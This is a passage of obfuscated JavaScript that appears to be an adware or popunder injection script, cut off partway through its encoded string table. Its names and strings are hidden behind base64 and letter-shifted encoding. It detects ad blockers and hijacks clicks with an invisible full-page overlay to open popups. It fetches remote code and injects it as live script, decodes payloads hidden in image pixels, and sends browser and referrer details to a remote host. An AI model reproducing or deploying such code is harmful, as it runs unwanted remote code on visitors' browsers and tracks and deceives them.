d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; 